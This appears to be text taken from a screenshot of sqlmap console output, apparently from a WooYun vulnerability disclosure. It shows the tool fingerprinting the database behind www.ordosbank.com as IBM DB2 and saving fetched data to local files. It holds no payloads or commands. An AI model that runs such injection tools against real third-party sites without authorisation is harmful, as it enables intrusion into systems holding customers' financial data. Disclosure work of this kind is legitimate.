 管理员: SqlMap
[10:43:53] [WARNING] the back-end DBMS is not MySQL
[10:43:53] [INFO] testing Oracle
[10:43:57] [WARNING] the back-end DBMS is not Oracle
[10:43:57] [INFO] testing PostgreSQL
[10:44:00] [WARNING] the back-end DBMS is not PostgreSQL
[10:44:00] [INFO] testing Microsoft SQL Server
[10:44:07] [WARNING] the back-end DBMS is not Microsoft SQL Server
[10:44:07] [INFO] testing SQLite
[10:44:10] [WARNING] the back-end DBMS is not SQLite
[10:44:10] [INFO] testing Microsoft Access
[10:44:14] [WARNING] the back-end DBMS is not Microsoft Access
[10:44:14] [INFO] testing Firebird
[10:44:20] [WARNING] the back-end DBMS is not Firebird
[10:44:20] [INFO] testing SAP MaxDB
[10:44:24] [WARNING] the back-end DBMS is not SAP MaxDB
[10:44:24] [INFO] testing Sybase
[10:44:27] [WARNING] the back-end DBMS is not Sybase
[10:44:27] [INFO] testing IBM DB2
[10:44:32] [INFO] confirming IBM DB2
[10:46:07] [INFO] the back-end DBMS is IBM DB2
web application technology: JSP
back-end DBMS: IBM DB2
[10:46:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ordosbank.com'
[*] shutting down at 10:46:07
C:\Python27\SqlMap>
www.wooyun.org